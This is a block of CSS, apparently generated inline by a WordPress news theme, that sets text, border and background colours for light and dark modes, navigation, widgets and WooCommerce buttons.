            body.aft-default-mode a.post-edit-link,
            body.aft-default-mode .comment-form a,
            body.aft-default-mode footer.site-footer .aft-readmore-wrapper a.aft-readmore,
            body.aft-default-mode .author-links a,
            body.aft-default-mode .main-navigation ul.children li a,
            body.aft-default-mode .nav-links a,
            body.aft-default-mode .read-details .entry-meta span,
            body.aft-default-mode .aft-comment-view-share > span > a,
            body.aft-default-mode h4.af-author-display-name,
            body.aft-default-mode .wp-block-image figcaption,
            body.aft-default-mode ul.trail-items li a,
            body.aft-default-mode #sidr,
            body.aft-default-mode {
                color: #404040;
            }
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore,
            body.aft-default-mode .wp-post-author-meta .wp-post-author-meta-more-posts a{
                border-color: #404040;
            }
            body.aft-default-mode .main-navigation .menu .menu-mobile li a button:before, 
            body.aft-default-mode .main-navigation .menu .menu-mobile li a button:after{
                background-color: #404040;
            }

        
                    
            body .morenews-header .top-header{
            background-color: #202020;
            }

        
        
            body .morenews-header .date-bar-left,
            body .morenews-header .top-header{
            color: #ffffff;
            }

            body .header-layout-compressed-full .offcanvas-menu span{
            background-color: #ffffff;
            }

        
        
            body.aft-dark-mode .main-navigation .menu .menu-mobile li a, 
            body.aft-dark-mode .main-navigation .menu .menu-desktop .sub-menu li a,

            body.aft-dark-mode .morenews-pagination .nav-links .page-numbers,
            body.aft-dark-mode select,
            body.aft-dark-mode legend,
            .aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a,
            .aft-dark-mode .wp_post_author_widget .awpa-display-name a,
            
            body.aft-dark-mode .morenews-widget.widget_text a,
            body.aft-dark-mode.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,
            body.aft-dark-mode ul.products li.product .price,
            body.aft-dark-mode pre .woocommerce,
            body.aft-dark-mode .tagcloud a,
            body.aft-dark-mode .wp_post_author_widget .awpa-display-name,
            body.aft-dark-mode .af-breadcrumbs a,
            body.aft-dark-mode .af-slick-navcontrols .slide-icon, 
            body.aft-dark-mode .af-youtube-slider .slide-icon, 
            body.aft-dark-mode .aft-yt-video-item-wrapper .slide-icon,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a,
            body.aft-dark-mode .wp-block-tag-cloud a,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color),
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color), 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color),

            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color), 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color),
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a,
            body.aft-dark-mode footer.comment-meta a,

            body.aft-dark-mode.widget-title-border-bottom .wp-block-group .wp-block-heading,
            body.aft-dark-mode.widget-title-border-center .wp-block-group .wp-block-heading,

            body.aft-dark-mode.widget-title-border-bottom .widget-title .heading-line,
            body.aft-dark-mode.widget-title-border-center .widget-title .heading-line,
            body.aft-dark-mode.widget-title-border-none .widget-title .heading-line,

            body.aft-dark-mode.widget-title-border-bottom .wp_post_author_widget .widget-title .header-after,
            body.aft-dark-mode.widget-title-border-center .wp_post_author_widget .widget-title .header-after,
            body.aft-dark-mode.widget-title-border-none .wp_post_author_widget .widget-title .header-after,

            body.aft-dark-mode.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-dark-mode.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-dark-mode.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a,

            body.aft-dark-mode.single span.tags-links a,
            body.aft-dark-mode .page-title,
            body.aft-dark-mode h1.entry-title,
            body.aft-dark-mode ul.trail-items li:after,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a,
            body.aft-dark-mode #wp-calendar thead,
            body.aft-dark-mode #wp-calendar tbody,
            body.aft-dark-mode .entry-meta span,
            body.aft-dark-mode .entry-meta span a,
            body.aft-dark-mode h3,
            body.aft-dark-mode .color-pad #wp-calendar caption,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore,
            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a,
            body.aft-dark-mode a.post-edit-link,
            body.aft-dark-mode .comment-form a,
            body.aft-dark-mode .wp-post-author-meta a,
            body.aft-dark-mode .wp-post-author-meta a:visited,
            body.aft-dark-mode .posts-author a,
            body.aft-dark-mode .posts-author a:visited,
            body.aft-dark-mode .author-links a,
            body.aft-dark-mode .nav-links a,
            body.aft-dark-mode .read-details .entry-meta span,
            body.aft-dark-mode .aft-comment-view-share > span > a,
            body.aft-dark-mode h4.af-author-display-name,
            body.aft-dark-mode #wp-calendar caption,
            body.aft-dark-mode .wp-block-image figcaption,
            body.aft-dark-mode ul.trail-items li a,
            body.aft-dark-mode .widget > ul > li a,

            body.aft-dark-mode #sidr,
            body.aft-dark-mode, 
            body.aft-dark-mode .color-pad{
                color: #ffffff;
            }
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore,
            body.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a{
                border-color: #ffffff;
            }
            body.aft-dark-mode .main-navigation .menu .menu-mobile li a button:before, 
            body.aft-dark-mode .main-navigation .menu .menu-mobile li a button:after{
                background-color: #ffffff;
            }

        
                    .woocommerce span.onsale,
            .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before, 
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, 
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before, 
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-default-mode.woocommerce span.onsale,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #53c358;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #53c358;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
                border-color: #53c358;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
                border-left-color: #53c358;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
                border-right-color: #53c358;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
                border-top-color: #53c358;

            }
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
                border-bottom-color: #53c358;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover, 
            .aft-dark-mode .widget ul.menu >li a:hover, 
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover, 
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,
            body.aft-default-mode .site-footer .tagcloud a:hover,
            body.aft-dark-mode .site-footer .tagcloud a:hover,
            body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body .site-footer .secondary-footer a:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content h1:not(.has-link-color) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color) a,
            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#53c358;
            }

            @media only screen and (min-width: 992px){
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
                background-color: #53c358;
                }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
                background-color: #53c358;
            }
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #53c358;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #53c358;
            }

            @media only screen and (min-width: 993px){
                .main-navigation .menu-desktop > li.current-menu-item::after, 
                .main-navigation .menu-desktop > ul > li.current-menu-item::after, 
                .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
                    background-color: #53c358;
                }
            }
          

                    .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            body .entry-content > [class*="wp-block-"] .woocommerce a:not(.has-text-color).button,
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            
            body .morenews-pagination .nav-links .page-numbers.current,
            body.aft-default-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active),

            body.aft-dark-mode .aft-popular-taxonomies-lists span,
            body.aft-default-mode .aft-popular-taxonomies-lists span,
            .af-post-format i,
            .read-img .af-post-format i,
            .af-youtube-slider .af-video-wrap .af-bg-play, 
            body.aft-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            .af-youtube-slider .af-video-wrap .af-hide-iframe i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.aft-default-mode button,
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-dark-mode button,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body .trending-posts-vertical .trending-no,
            body.aft-dark-mode .btn-style1 a,
            body.aft-default-mode .btn-style1 a,
            body.aft-dark-mode #scroll-up {
            color: #ffffff;
            }
            body.aft-default-mode #scroll-up::before,
            body.aft-dark-mode #scroll-up::before {
                border-bottom-color: #ffffff;
            }
            a.sidr-class-sidr-button-close::before, a.sidr-class-sidr-button-close::after {
                background-color: #ffffff;
            }

        
                    .aft-dark-mode .aft-main-banner-wrapper .af-slick-navcontrols,
            .aft-dark-mode .morenews-widget .af-slick-navcontrols,
            .aft-dark-mode .morenews-customizer .section-wrapper .af-slick-navcontrols,

            body.aft-dark-mode.single-post-title-full .entry-header-details,
            body.aft-dark-mode .main-navigation .menu .menu-mobile,
            body.aft-dark-mode .main-navigation .menu > ul > li > ul, 
            body.aft-dark-mode .main-navigation .menu > ul ul, 
            body.aft-dark-mode .af-search-form,
            body.aft-dark-mode .aft-popular-taxonomies-lists,
            body.aft-dark-mode .exclusive-slides::before, 
            body.aft-dark-mode .exclusive-slides::after,
            body.aft-dark-mode .banner-exclusive-posts-wrapper .exclusive-posts:before,
            
            body.aft-dark-mode.woocommerce div.product,
            body.aft-dark-mode.home.blog main.site-main,
            body.aft-dark-mode main.site-main,
            body.aft-dark-mode.single main.site-main .entry-content-wrap,
            body.aft-dark-mode .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper, 
            body.aft-dark-mode .af-middle-header,
            body.aft-dark-mode .mid-header-wrapper, 
            body.aft-dark-mode .comments-area, 
            body.aft-dark-mode .af-breadcrumbs, 
            .aft-dark-mode .morenews-customizer, 
            body.aft-dark-mode .morenews-widget{
                background-color: #252525;
            }
            @media only screen and (min-width: 993px){
                body.aft-dark-mode .main-navigation .menu ul ul ul ,
                body.aft-dark-mode .main-navigation .menu > ul > li > ul{
                    background-color: #252525;
                }
            }

        
                    .aft-default-mode .aft-main-banner-wrapper .af-slick-navcontrols,
            .aft-default-mode .morenews-widget .af-slick-navcontrols,
            .aft-default-mode .morenews-customizer .section-wrapper .af-slick-navcontrols,

            body.aft-default-mode.single-post-title-full .entry-header-details,
            body.aft-default-mode .main-navigation .menu .menu-mobile,
            body.aft-default-mode .main-navigation .menu > ul > li > ul, 
            body.aft-default-mode .main-navigation .menu > ul ul, 
            body.aft-default-mode .af-search-form,
            body.aft-default-mode .aft-popular-taxonomies-lists,
            body.aft-default-mode .exclusive-slides::before, 
            body.aft-default-mode .exclusive-slides::after,
            body.aft-default-mode .banner-exclusive-posts-wrapper .exclusive-posts:before,

            body.aft-default-mode.woocommerce div.product,
            body.aft-default-mode.home.blog main.site-main,
            body.aft-default-mode main.site-main,
            body.aft-default-mode.single main.site-main .entry-content-wrap,
            body.aft-default-mode .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper, 
            body.aft-default-mode .af-middle-header,
            body.aft-default-mode .mid-header-wrapper, 
            body.aft-default-mode .comments-area, 
            body.aft-default-mode .af-breadcrumbs, 
            .aft-default-mode .morenews-customizer, 
            body.aft-default-mode .morenews-widget{
                background-color: #f9f9f9;
            }
        
        
            body:not(.home) .header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .main-navigation .menu > ul > li > a,
            body .header-layout-compressed .compress-bar-mid .date-bar-mid,
            body .main-navigation ul.menu > li > a,
            body .main-navigation ul li a,
            body .morenews-header .search-icon:visited,
            body .morenews-header .search-icon:hover,
            body .morenews-header .search-icon:focus,
            body .morenews-header .search-icon:active,
            body .morenews-header .search-icon{
            color: #ffffff;
            }
            body .header-layout-side .offcanvas-menu span,
            body .header-layout-centered .offcanvas-menu span,
            body .ham:before,
            body .ham:after,
            body .ham{
            background-color: #ffffff;
            }
            @media screen and (max-width: 990px){
                body .morenews-header.header-layout-centered .search-watch.aft-show-on-mobile .search-icon{
                    color: #ffffff;
                }
                .header-layout-centered .main-navigation .toggle-menu a,
                .header-layout-side .main-navigation .toggle-menu a,
                .header-layout-compressed-full .main-navigation .toggle-menu a{
                    outline-color: #ffffff;
                }
            }
        
                    body div#main-navigation-bar{
            background-color: #202020;
            }
        

                    body .main-navigation .menu-description {
            background-color: #0098fe ;
            }
            body .main-navigation .menu-description:after{
            border-top-color: #0098fe ;
            }
        
                    body .main-navigation .menu-description {
            color: #ffffff;
            }
        
                    body.aft-dark-mode .banner-exclusive-posts-wrapper a,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited,
            body.aft-dark-mode .featured-category-item .read-img a,

            body.aft-dark-mode .woocommerce-loop-product__title,
            body.aft-dark-mode .widget > ul > li .comment-author-link,
            body.aft-dark-mode .widget ul.menu >li a,
            body.aft-dark-mode .read-title h2 a ,
            body.aft-dark-mode .read-title h3 a {
                color: #ffffff;
            }
        
                    body.aft-default-mode .banner-exclusive-posts-wrapper a,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited,
            body.aft-default-mode .featured-category-item .read-img a,

            body.aft-default-mode .woocommerce-loop-product__title,
            body.aft-default-mode .widget > ul > li .comment-author-link,
            body.aft-default-mode .widget ul.menu >li a,
            body.aft-default-mode .widget > ul > li a,
            body.aft-default-mode .read-title h2 a ,
            body.aft-default-mode .read-title h3 a {
            color: #404040;
            }
        

                    body.aft-default-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore,
            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore, 
            body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore,

            body.aft-dark-mode .af-main-banner-thumb-posts .small-grid-style .af-sec-post:first-child .read-details .read-title h3 a,
            body.aft-dark-mode .site-footer .color-pad .grid-design-texts-over-image .read-details .entry-meta span a,
            body.aft-dark-mode .site-footer .color-pad .grid-design-texts-over-image .read-details .entry-meta span,
            body.aft-dark-mode .site-footer .color-pad .grid-design-texts-over-image .read-title h3 a,
            body.aft-dark-mode .site-footer .color-pad .grid-design-texts-over-image .read-details,
            body.aft-dark-mode .grid-design-texts-over-image .read-details .entry-meta span a,
            body.aft-dark-mode .grid-design-texts-over-image .read-details .entry-meta span,
            body.aft-dark-mode .grid-design-texts-over-image .read-title h3 a,
            body.aft-dark-mode .grid-design-texts-over-image .read-details,
            body.aft-default-mode .af-main-banner-thumb-posts .small-grid-style .af-sec-post:first-child .read-details .read-title h3 a,
            body.aft-default-mode .site-footer .color-pad .grid-design-texts-over-image .read-details .entry-meta span a,
            body.aft-default-mode .site-footer .color-pad .grid-design-texts-over-image .read-details .entry-meta span,
            body.aft-default-mode .site-footer .color-pad .grid-design-texts-over-image .read-title h3 a,
            body.aft-default-mode .site-footer .color-pad .grid-design-texts-over-image .read-details,
            body.aft-default-mode .grid-design-texts-over-image .read-details .entry-meta span a,
            body.aft-default-mode .grid-design-texts-over-image .read-details .entry-meta span,
            body.aft-default-mode .grid-design-texts-over-image .read-title h3 a,
            body.aft-default-mode .grid-design-texts-over-image .read-details{
            color: #ffffff;
            }
        
                    body .morenews-header.header-layout-compressed-full div.custom-menu-link > a,
            body .morenews-header.header-layout-centered div.custom-menu-link > a,
            body .morenews-header.header-layout-centered .top-bar-right div.custom-menu-link > a,
            body .morenews-header.header-layout-compressed-full .top-bar-right div.custom-menu-link > a,
            body .morenews-header.header-layout-side .search-watch div.custom-menu-link > a{
            background: #d72924 ;
            }
        
